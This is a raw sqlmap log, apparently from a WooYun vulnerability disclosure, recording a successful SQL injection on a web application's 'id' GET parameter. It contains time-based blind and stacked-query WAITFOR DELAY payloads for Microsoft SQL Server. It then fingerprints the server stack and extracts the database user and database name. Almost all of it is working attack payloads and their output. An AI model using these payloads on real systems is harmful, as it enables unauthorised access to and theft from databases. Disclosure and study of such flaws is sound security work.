 Parameter: id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1; WAITFOR DELAY '0:0:5'--&xueke=a
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'--&xueke=a
---
[23:32:44] [INFO] testing Microsoft SQL Server
[23:32:44] [INFO] confirming Microsoft SQL Server
[23:32:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[23:32:44] [INFO] fetching current user
[23:32:44] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[23:32:54] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:32:56] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[23:33:07] [INFO] adjusting time delay to 1 second due to good response times
exam11
current user: 'exam11'
[23:33:31] [INFO] fetching current database
[23:33:31] [INFO] retrieved: exam
current database: 'exam'
[23:33:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org